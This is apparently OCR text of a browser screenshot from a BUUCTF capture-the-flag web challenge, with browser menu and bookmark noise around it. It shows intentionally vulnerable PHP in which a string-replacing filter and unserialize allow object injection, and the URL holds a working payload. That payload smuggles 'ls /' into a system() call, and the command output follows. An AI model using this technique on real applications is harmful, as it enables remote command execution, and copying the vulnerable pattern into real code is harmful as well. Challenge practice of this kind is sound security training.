 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测 8afcde10-2e8b-49ed-8165-6
uuoj.cn:81/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:4:"ls /";}
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
unserialize(waf(serialize(new GetFlag($_GET['key'])))); www-data bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
英